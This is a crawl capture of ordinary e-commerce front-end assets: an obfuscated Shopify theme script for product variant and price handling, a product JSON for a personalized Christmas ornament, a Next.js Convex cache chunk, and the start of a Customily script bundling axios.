_0x4cc815=0;_0x4cc815<_0x335eaf[_0x25b964(820)];_0x4cc815++)_0x335eaf[_0x4cc815][_0x25b964(403)]=_0x45175a[_0x4cc815][_0x25b964(403)];if(_0x6ca41b&&_0x4f496b&&(_0x4f496b.innerHTML=_0x6ca41b.innerHTML),_0x4c96dd&&_0x1844a4&&(_0x1844a4.innerHTML=_0x4c96dd[_0x25b964(403)],_0x1844a4.classList[_0x25b964(1045)](_0x25b964(998),_0x4c96dd.classList[_0x25b964(1221)](_0x25b964(998)))),this[_0x25b964(668)]){const _0x6918f3=_0xc62236[_0x25b964(945)](_0x25b964(744)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset.section)),_0x2e699f=this[_0x25b964(668)][_0x25b964(960)](_0x25b964(919)),_0x265bbe=_0x6918f3.querySelectorAll(".dynamic-price");for(let _0x1fcec4=0;_0x1fcec4<_0x2e699f[_0x25b964(820)];_0x1fcec4++)_0x2e699f[_0x1fcec4][_0x25b964(403)]=_0x265bbe[_0x1fcec4][_0x25b964(403)];if(this[_0x25b964(668)].hasVariants){this.QuantityBreaks.variantSelects.forEach(_0x47f465=>{const _0x153510=_0x25b964;_0x47f465.dataset.selectedId=this[_0x153510(659)].id});const _0x2314a7=this[_0x25b964(668)][_0x25b964(960)](".quantity-break__variant-select"),_0x50c658=_0x6918f3[_0x25b964(960)](_0x25b964(543));for(let _0x4bf01a=0;_0x4bf01a<_0x2314a7.length;_0x4bf01a++)_0x2314a7[_0x4bf01a][_0x25b964(403)]=_0x50c658[_0x4bf01a][_0x25b964(403)];this[_0x25b964(668)].initVariants()}}if(this.hasQuantityBreaksPicker){const _0x34c7f8=_0xc62236[_0x25b964(945)](_0x25b964(617)+(this[_0x25b964(1143)].originalSection?this.dataset.originalSection:this.dataset[_0x25b964(1087)])),_0x138849=this[_0x25b964(960)](_0x25b964(919)),_0xf06d69=_0x34c7f8[_0x25b964(960)](".dynamic-price");for(let _0x349476=0;_0x349476<_0x138849[_0x25b964(820)];_0x349476++)_0x138849[_0x349476].innerHTML=_0xf06d69[_0x349476][_0x25b964(403)];if(this.quantityBreaksPickerStyle==="vertical"&&this[_0x25b964(1044)]===_0x25b964(1198)){const _0xf5a2ed=this.querySelectorAll(".quantity-break__image img"),_0x396ff2=_0x34c7f8.querySelectorAll(_0x25b964(491));for(let _0x57843e=0;_0x57843e<_0xf5a2ed[_0x25b964(820)];_0x57843e++)_0xf5a2ed[_0x57843e][_0x25b964(745)]=_0x396ff2[_0x57843e].src}}if(this[_0x25b964(1010)]){const _0x1f215b=_0xc62236[_0x25b964(945)](""+this.secondarySelectSelector+(this.dataset.originalSection?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)][_0x25b964(1087)]));_0x1f215b&&(this[_0x25b964(1010)][_0x25b964(403)]=_0x1f215b[_0x25b964(403)])}const _0x544292=document[_0x25b964(945)](_0x25b964(400)+this[_0x25b964(1143)].section);_0x544292&&_0x544292.classList[_0x25b964(907)]("visibility-hidden"),_0x4f496b&&_0x4f496b.classList[_0x25b964(1045)](_0x25b964(998),_0x6ca41b[_0x25b964(1121)]==="");const _0x68ba79=_0xc62236[_0x25b964(945)](_0x25b964(830)+_0x58b005);this.toggleAddButton(_0x68ba79?_0x68ba79[_0x25b964(481)]("disabled"):a0_0x5cl9e6f,window[_0x25b964(989)][_0x25b964(662)]),publish(PUB_SUB_EVENTS[_0x25b964(770)],{data:{sectionId:_0x58b005,html:_0xc62236,variant:this[_0x25b964(659)]}})})}[a0_0x5cI9e6f(497)](_0x503b90=a0_0x5cl9e6f,_0x52e8b0,_0x25a97d=a0_0x5cl9e6f){const _0x3a993a=a0_0x5cI9e6f,_0x28b86c=document[_0x3a993a(945)](_0x3a993a(725)+this.dataset[_0x3a993a(1087)]);if(!_0x28b86c)return;const _0x56c9fb=_0x28b86c[_0x3a993a(777)](_0x3a993a(1159)),_0x46db95=document[_0x3a993a(960)](".main-product-atc");var _0x302424=_0x28b86c.querySelector(_0x3a993a(854));_0x302424||(_0x302424=_0x28b86c[_0x3a993a(777)](_0x3a993a(661)));const _0x1e5c72=_0x28b86c[_0x3a993a(777)](_0x3a993a(602));_0x56c9fb&&(_0x503b90?(_0x56c9fb[_0x3a993a(595)](_0x3a993a(618),"disabled"),_0x56c9fb.setAttribute("data-unavailable",_0x3a993a(867)),_0x52e8b0&&(_0x302424[_0x3a993a(546)]=_0x52e8b0),_0x46db95[_0x3a993a(1110)](_0x3b1bf8=>{const _0x26a687=_0x3a993a;_0x3b1bf8[_0x26a687(595)](_0x26a687(618),_0x26a687(618))}),_0x1e5c72&&_0x1e5c72[_0x3a993a(517)][_0x3a993a(407)](_0x3a993a(589))):(_0x56c9fb.setAttribute(_0x3a993a(1086),_0x3a993a(688)),_0x302424[_0x3a993a(546)]=window[_0x3a993a(989)][_0x3a993a(558)],_0x1e5c72&&_0x1e5c72.classList[_0x3a993a(907)]("hidden"),_0x56c9fb[_0x3a993a(1143)][_0x3a993a(1213)]===_0x56c9fb[_0x3a993a(1143)][_0x3a993a(857)]&&(_0x56c9fb[_0x3a993a(997)](_0x3a993a(618)),_0x46db95.forEach(_0x32d191=>{_0x32d191[_0x3a993a(997)]("disabled")}))))}[a0_0x5cI9e6f(450)](){const _0x37767f=a0_0x5cI9e6f,_0x54a361=document[_0x37767f(945)]("product-form-"+this[_0x37767f(1143)][_0x37767f(1087)]);if(!_0x54a361)return;const _0x275300=_0x54a361[_0x37767f(777)](_0x37767f(1159));var _0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(854));_0x23fdcc||(_0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(661)));const _0x4f9e89=document.getElementById(_0x37767f(400)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x4741f0=document.getElementById(_0x37767f(1028)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x50ad37=document.getElementById(_0x37767f(448)+this[_0x37767f(1143)][_0x37767f(1087)]);_0x275300&&(_0x23fdcc[_0x37767f(546)]=window[_0x37767f(989)][_0x37767f(1217)],_0x4f9e89&&_0x4f9e89.classList[_0x37767f(407)]("visibility-hidden"),_0x4741f0&&_0x4741f0[_0x37767f(517)].add(_0x37767f(998)),_0x50ad37&&_0x50ad37[_0x37767f(517)][_0x37767f(407)](_0x37767f(998)))}[a0_0x5cI9e6f(680)](){const _0x5248d9=a0_0x5cI9e6f;return this[_0x5248d9(606)]=this.variantData||JSON[_0x5248d9(1070)](this[_0x5248d9(777)](_0x5248d9(992))[_0x5248d9(546)]),this[_0x5248d9(606)]}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(906),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x3479c6=a0_0x5cI9e6f;super(),this[_0x3479c6(1029)]="variant-selects-",this[_0x3479c6(1010)]=document[_0x3479c6(945)](""+this[_0x3479c6(1029)]+this[_0x3479c6(1143)][_0x3479c6(1087)]),this.isSecondary=a0_0x5cl9e6f}[a0_0x5cI9e6f(519)](){const _0x11fb6c=a0_0x5cI9e6f;this[_0x11fb6c(614)]=this[_0x11fb6c(777)](_0x11fb6c(865))[_0x11fb6c(1094)][_0x11fb6c(1138)](",")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1139),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x4c5f75=a0_0x5cI9e6f;super(),this[_0x4c5f75(1029)]="variant-selects-",this[_0x4c5f75(1010)]=document[_0x4c5f75(945)](""+this.secondarySelectSelector+this.dataset[_0x4c5f75(1087)]),this.isSecondary=a0_0x5cl9e6f}}customElements[a0_0x5cI9e6f(1048)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x386563=a0_0x5cI9e6f;super(),this[_0x386563(774)]=document[_0x386563(945)](this[_0x386563(1143)][_0x386563(1087)]+"-submit")}[a0_0x5cI9e6f(512)](){const _0x5b8943=a0_0x5cI9e6f;this[_0x5b8943(519)](),this[_0x5b8943(796)](),this[_0x5b8943(497)](a0_0x5cl9e6f,"",!1),this[_0x5b8943(401)](),this[_0x5b8943(659)]?(this[_0x5b8943(1199)](),this[_0x5b8943(1227)](),this[_0x5b8943(699)](),this[_0x5b8943(497)](!this[_0x5b8943(659)][_0x5b8943(878)],window[_0x5b8943(989)][_0x5b8943(662)])):(this[_0x5b8943(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.setUnavailable())}updateMedia(){const _0x4dbeed=a0_0x5cI9e6f;if(!this[_0x4dbeed(659)]||!this.currentVariant[_0x4dbeed(837)])return;const _0x5bb1f8=document[_0x4dbeed(945)](this.dataset[_0x4dbeed(1087)]+_0x4dbeed(1016));if(!_0x5bb1f8)return;const _0x2e9bb6=this[_0x4dbeed(659)][_0x4dbeed(837)].preview_image,_0x485ffc=_0x2e9bb6[_0x4dbeed(745)][_0x4dbeed(1138)]("?")[0],_0x1d5cb0=[165,360,533,720,940,1066],_0x1acfa8=_0x1d5cb0[_0x4dbeed(899)](_0x5a54c7=>_0x2e9bb6[_0x4dbeed(1209)]>=_0x5a54c7)[_0x4dbeed(1158)](_0x5b4ab6=>_0x485ffc+_0x4dbeed(631)+_0x5b4ab6+" "+_0x5b4ab6+"w").join(", ");_0x5bb1f8[_0x4dbeed(524)]=_0x1acfa8+", "+_0x485ffc+" "+_0x2e9bb6.width+"w",_0x5bb1f8[_0x4dbeed(745)]=_0x485ffc+_0x4dbeed(607)}updateQuickAddUrl(){const _0x5ced81=a0_0x5cI9e6f;!this[_0x5ced81(659)]||!this[_0x5ced81(774)]||(this[_0x5ced81(774)].dataset[_0x5ced81(633)]=this[_0x5ced81(1143)].url+_0x5ced81(685)+this[_0x5ced81(659)].id)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(801),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/74/assets/main.js.map?v=21054179157073394981757057208


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-ornament.js
body_size: 423
content:
{"id":6743778590802,"title":"Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament","handle":"up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-ornament","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eOur Personalized Ornament is a beautiful way to decorate your Christmas tree on special days. It is also a great way to express your love and memorial to anyone you love whether they are alive or pass away. Personalized ornament is a unique gift idea for your family members, friends or your pets, especially when they can be personalized with names, dates, brief messages, or images.\u003cbr\u003eIf you’re looking for a gift to help capture and reflect on these times over the holiday season, our personalized ornament is an ideal one.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-stringify-type=\"bold\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-fragment=\"1\"\u003ePersonalization:\u003c\/span\u003e\u003c\/b\u003e Pick your options and see your creation ?? Please double check your options before purchasing.\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eKey Features\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eMade of acrylic\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eBeautiful, brushed metal matt finish\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv class=\"col-span-12 l:col-span-6\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"l:mt-4 mb-2\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"pt-7 hidden l:block\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"text-sm mb-2\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"osc-editor-style mt-1 HtmlContent_container__1U5GW text-xs l:text-sm font-body\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003ePersonalized design or image is printed on one side\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"gtx-trans\" style=\"position: absolute; left: 244px; top: 271.531px;\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2021-10-21T01:21:15-07:00","created_at":"2021-10-20T21:04:54-07:00","vendor":"Makezbright","type":"ornament","tags":["(Ver4)","9","Always","Christmas","Clipart_II200","Home-Decor_Ornament","Ornament","Personalized","Sisters","to","Up","Women","Xmas"],"price":1595,"price_min":1595,"price_max":1595,"available":true,"price_varies":false,"compare_at_price":3190,"compare_at_price_min":3190,"compare_at_price_max":3190,"compare_at_price_varies":false,"variants":[{"id":40544578306130,"title":"4\" x 2.75\" \/ Acrylic","option1":"4\" x 2.75\" \/ Acrylic","option2":null,"option3":null,"sku":"KM2E","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament - 4\" x 2.75\" \/ Acrylic","public_title":"4\" x 2.75\" \/ Acrylic","options":["4\" x 2.75\" \/ Acrylic"],"price":1595,"weight":0,"compare_at_price":3190,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699","options":[{"name":"Size","position":1,"values":["4\" x 2.75\" \/ Acrylic"]}],"url":"\/products\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-ornament","media":[{"alt":"Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament - Makezbright Gifts","id":23884671189074,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699","width":1200},{"alt":"Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament - Makezbright Gifts","id":23884671352914,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669","width":1200},{"alt":"Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament - Makezbright Gifts","id":23884671451218,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/(authenticated)/layout-9e8a4c40f5753ce5.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF
body_size: 930
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[37340],{11166:(e,t,i)=>{"use strict";i.d(t,{ConvexQueryCacheProvider:()=>o});var s=i(9247),r=i(11791),n=i(58551);let l=(0,n.createContext)({registry:null}),o=e=>{let{children:t,debug:i,expiration:o,maxIdleEntries:u}=e,d=(0,r.BN)();if(void 0===d)throw Error("Could not find Convex client! `ConvexQueryCacheProvider` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");let a=(0,n.useMemo)(()=>new c(d,{debug:i,expiration:o,maxIdleEntries:u}),[d,i,o,u]);return(0,s.jsx)(l.Provider,{value:{registry:a},children:t})};class c{start(e,t,i,s){let r=this.queries.get(t);this.subs.set(e,t),void 0===r?(r={refs:new Set,evictTimer:null,unsub:this.convex.watchQuery(i,s).onUpdate(()=>{})},this.queries.set(t,r)):null!==r.evictTimer&&(this.idle-=1,clearTimeout(r.evictTimer),r.evictTimer=null),r.refs.add(e)}end(e){let t=this.subs.get(e);if(t){this.subs.delete(e);let i=this.queries.get(t);if(null==i||i.refs.delete(e),(null==i?void 0:i.refs.size)===0){let e=()=>{i.unsub(),this.queries.delete(t)};this.idle==this.maxIdleEntries?e():(this.idle+=1,i.evictTimer=window.setTimeout(()=>{this.idle-=1,e()},this.timeout))}}}debug(){for(let[e,t]of(console.log("DEBUG CACHE"),console.log("IDLE = ".concat(this.idle)),console.log(" SUBS"),this.subs.entries()))console.log("  ".concat(e," => ").concat(t));for(let[e,t]of(console.log(" QUERIES"),this.queries.entries()))console.log("  ".concat(e," => ").concat(t.refs.size," refs, evict = ").concat(t.evictTimer));console.log("~~~~~~~~~~~~~~~~~~~~~~")}constructor(e,t){var i,s,r;if(this.queries=new Map,this.subs=new Map,this.convex=e,this.idle=0,this.timeout=null!=(i=t.expiration)?i:3e5,this.maxIdleEntries=null!=(s=t.maxIdleEntries)?s:250,null!=(r=t.debug)&&r){let e=new WeakRef(this),t=setInterval(()=>{let i=e.deref();void 0===i?clearInterval(t):i.debug()},3e3)}}}},56017:(e,t,i)=>{"use strict";i.d(t,{default:()=>a});var s=i(9247),r=i(21588),n=i(18879),l=i(28898),o=i(59186);let c=new(i(11791)).eH("https://tacit-zebra-427.convex.cloud",{verbose:!0}),u=new n.Vy(c),d=new l.E({defaultOptions:{queries:{queryKeyHashFn:u.hashFn(),queryFn:u.queryFn()}}});function a(e){let{children:t}=e;return(0,s.jsx)(r.Z,{client:c,children:(0,s.jsx)(o.Ht,{client:d,children:t})})}u.connect(d)},59030:(e,t,i)=>{"use strict";i.d(t,{g:()=>r});var s=i(45634);let r=(0,s.createServerReference)("002ec0272560b3e290164a2f453e4da0f52e19fd44",s.callServer,void 0,s.findSourceMapURL,"invalidateCache")},66869:(e,t,i)=>{Promise.resolve().then(i.bind(i,56017)),Promise.resolve().then(i.bind(i,1935)),Promise.resolve().then(i.bind(i,11166))}},e=>{e.O(0,[11791,67839,26546,64896,96231,55229,95143,77358],()=>e(e.s=66869)),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019be6ef-d523-7345-b336-cba38e5c7e62/customily-options-3-124/assets/customily.shopify.script.js
body_size: 210327
content:
!function(t,e){"object"===typeof exports&&"object"===typeof module?module.exports=e():"function"===typeof define&&define.amd?define([],e):"object"===typeof exports?exports["customily.shopify.script"]=e():t["customily.shopify.script"]=e()}(window,(function(){return function(t){function e(e){for(var o,n,a=e[0],r=e[1],s=0,d=[];s<a.length;s++)n=a[s],Object.prototype.hasOwnProperty.call(i,n)&&i[n]&&d.push(i[n][0]),i[n]=0;for(o in r)Object.prototype.hasOwnProperty.call(r,o)&&(t[o]=r[o]);for(l&&l(e);d.length;)d.shift()()}var o={},i={1:0};function n(e){if(o[e])return o[e].exports;var i=o[e]={i:e,l:!1,exports:{}};return t[e].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.e=function(t){var e=[],o=i[t];if(0!==o)if(o)e.push(o[2]);else{var a=new Promise((function(e,n){o=i[t]=[e,n]}));e.push(o[2]=a);var r,s=document.createElement("script");s.charset="utf-8",s.timeout=120,n.nc&&s.setAttribute("nonce",n.nc),s.src=function(t){return n.p+"customily.shopify.script."+({0:"cart"}[t]||t)+".7aeb85560986fc3152a4.js"}(t);var l=new Error;r=function(e){s.onerror=s.onload=null,clearTimeout(d);var o=i[t];if(0!==o){if(o){var n=e&&("load"===e.type?"missing":e.type),a=e&&e.target&&e.target.src;l.message="Loading chunk "+t+" failed.\n("+n+": "+a+")",l.name="ChunkLoadError",l.type=n,l.request=a,o[1](l)}i[t]=void 0}};var d=setTimeout((function(){r({type:"timeout",target:s})}),12e4);s.onerror=s.onload=r,document.head.appendChild(s)}return Promise.all(e)},n.m=t,n.c=o,n.d=function(t,e,o){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:o})},n.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(o,i,function(e){return t[e]}.bind(null,i));return o},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n.oe=function(t){throw console.error(t),t};var a=window.customily_options_shopify_jsonpFunction_NDqTZNBHtTHSskPs8SJS=window.customily_options_shopify_jsonpFunction_NDqTZNBHtTHSskPs8SJS||[],r=a.push.bind(a);a.push=e,a=a.slice();for(var s=0;s<a.length;s++)e(a[s]);var l=r;return n(n.s="./src/index.ts")}({"./node_modules/axios/index.js":function(t,e,o){t.exports=o("./node_modules/axios/lib/axios.js")},"./node_modules/axios/lib/adapters/xhr.js":function(t,e,o){"use strict";var i=o("./node_modules/axios/lib/utils.js"),n=o("./node_modules/axios/lib/core/settle.js"),a=o("./node_modules/axios/lib/helpers/cookies.js"),r=o("./node_modules/axios/lib/helpers/buildURL.js"),s=o("./node_modules/axios/lib/core/buildFullPath.js"),l=o("./node_modules/axios/lib/helpers/parseHeaders.js"),d=o("./node_modules/axios/lib/helpers/isURLSameOrigin.js"),c=o("./node_modules/axios/lib/defaults/transitional.js"),u=o("./node_modules/axios/lib/core/AxiosError.js"),p=o("./node_modules/axios/lib/cancel/CanceledError.js"),m=o("./node_modules/axios/lib/helpers/parseProtocol.js");t.exports=function(t){return new Promise((function(e,o){var h,v=t.data,f=t.headers,b=t.responseType;function g(){t.cancelToken&&t.cancelToken.unsubscribe(h),t.signal&&t.signal.removeEventListener("abort",h)}i.isFormData(v)&&i.isStandardBrowserEnv()&&delete f["Content-Type"];var y=new XMLHttpRequest;if(t.auth){var w=t.auth.username||"",x=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";f.Authorization="Basic "+btoa(w+":"+x)}var _=s(t.baseURL,t.url);function j(){if(y){var i="getAllResponseHeaders"in y?l(y.getAllResponseHeaders()):null,a={data:b&&"text"!==b&&"json"!==b?y.response:y.responseText,status:y.status,statusText:y.statusText,headers:i,config:t,request:y};n((function(t){e(t),g()}),(function(t){o(t),g()}),a),y=null}}if(y.open(t.method.toUpperCase(),r(_,t.params,t.paramsSerializer),!0),y.timeout=t.timeout,"onloadend"in y?y.onloadend=j:y.onreadystatechange=function(){y&&4===y.readyState&&(0!==y.status||y.responseURL&&0===y.responseURL.indexOf("file:"))&&setTimeout(j)},y.onabort=function(){y&&(o(new u("Request aborted",u.ECONNABORTED,t,y)),y=null)},y.onerror=function(){o(new u("Network Error",u.ERR_NETWORK,t,y,y)),y=null},y.ontimeout=function(){var e=t.timeout?"timeout of "+t.timeout+"ms exceeded":"timeout exceeded",i=t.transitional||c;t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),o(new u(e,i.clarifyTimeoutError?u.ETIMEDOUT:u.ECONNABORTED,t,y)),y=null},i.isStandardBrowserEnv()){var O=(t.withCredentials||d(_))&&t.xsrfCookieName?a.read(t.xsrfCookieName):void 0;O&&(f[t.xsrfHeaderName]=O)}"setRequestHeader"in y&&i.forEach(f,(function(t,e){"undefined"===typeof v&&"content-type"===e.toLowerCase()?delete f[e]:y.setRequestHeader(e,t)})),i.isUndefined(t.withCredentials)||(y.withCredentials=!!t.withCredentials),b&&"json"!==b&&(y.responseType=t.responseType),"function"===typeof t.onDownloadProgress&&y.addEventListener("progress",t.onDownloadProgress),"function"===typeof t.onUploadProgress&&y.upload&&y.upload.addEventListener("progress",t.onUploadProgress),(t.cancelToken||t.signal)&&(h=function(t){y&&(o(!t||t&&t.type?new p:t),y.abort(),y=null)},t.cancelToken&&t.cancelToken.subscribe(h),t.signal&&(t.signal.aborted?h():t.signal.addEventListener("abort",h))),v||(v=null);var C=m(_);C&&-1===["http","https","file"].indexOf(C)?o(new u("Unsupported protocol "+C+":",u.ERR_BAD_REQUEST,t)):y.send(v)}))}},"./node_modules/axios/lib/axios.js":function(t,e,o){"use strict";var i=o("./node_modules/axios/lib/utils.js"),n=o("./node_modules/axios/lib/helpers/bind.js"),a=o("./node_modules/axios/lib/core/Axios.js"),r=o("./node_modules/axios/lib/core/mergeConfig.js");var s=function t(e){var o=new a(e),s=n(a.prototype.request,o);return i.extend(s,a.prototype,o),i.extend(s,o),s.create=function(o){return t(r(e,o))},s}(o("./node_modules/axios/lib/defaults/index.js"));s.Axios=a,s.CanceledError=o("./node_modules/axios/lib/cancel/CanceledError.js"),s.CancelToken=o("./node_modules/axios/lib/cancel/CancelToken.js"),s.isCancel=o("./node_modules/axios/lib/cancel/isCancel.js"),s.VERSION=o("./node_modules/axios/lib/env/data.js").version,s.toFormData=o("./node_modules/axios/lib/helpers/toFormData.js"),s.AxiosError=o("./node_modules/axios/lib/core/AxiosError.js"),s.Cancel=s.CanceledError,s.all=function(t){return Promise.all(t)},s.spread=o("./node_modules/axios/lib/helpers/spread.js"),s.isAxiosError=o("./node_modules/axios/lib/helpers/isAxiosError.js"),t.exports=s,t.exports.default=s},"./node_modules/axios/lib/cancel/CancelToken.js":function(t,e,o){"use strict";var i=o("./node_modules/axios/lib/cancel/CanceledError.js");function n(t){if("function"!==typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(t){e=t}));var o=this;this.promise.then((function(t){if(o._listeners){var e,i=o._listeners.length;for(e=0;e<i;e++)o._listeners[e](t);o._listeners=null}})),this.promise.then=function(t){var e,i=new Promise((function(t){o.subscribe(t),e=t})).then(t);return i.cancel=function(){o.unsubscribe(e)},i},t((function(t){o.reason||(o.reason=new i(t),e(o.reason))}))}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t){this.reason?t(this.reason):this._listeners?this._listeners.push(t):this._listeners=[t]},n.prototype.unsubscribe=function(t){if(this._listeners){var e=this._listeners.indexOf(t);-1!==e&&this._listeners.splice(e,1)}},n.source=function(){var t;return{token:new n((function(e){t=e})),cancel:t}},t.exports=n},"./node_modules/axios/lib/cancel/CanceledError.js":function(t,e,o){"use strict";var i=o("./node_modules/axios/lib/core/AxiosError.js");function n(t){i.call(this,null==t?"canceled":t,i.ERR_CANCELED),this.name="CanceledError"}o("./node_modules/axios/lib/utils.js").inherits(n,i,{__CANCEL__:!0}),t.exports=n},"./node_modules/axios/lib/cancel/isCancel.js":function(t,e,o){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},"./node_modules/axios/lib/core/Axios.js":function(t,e,o){"use strict";var i=o("./node_modules/axios/lib/utils.js"),n=o("./node_modules/axios/lib/helpers/buildURL.js"),a=o("./node_modules/axios/lib/core/InterceptorManager.js"),r=o("./node_modules/axios/lib/core/dispatchRequest.js"),s=o("./node_modules/axios/lib/core/mergeConfig.js"),l=o("./node_modules/axios/lib/core/buildFullPath.js"),d=o("./node_modules/axios/lib/helpers/validator.js"),c=d.validators;function u(t){this.defaults=t,this.interceptors={request:new a,response:new a}}u.prototype.request=function(t,e){"string"===typeof t?(e=e||{}).url=t:e=t||{},(e=s(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var o=e.transitional;void 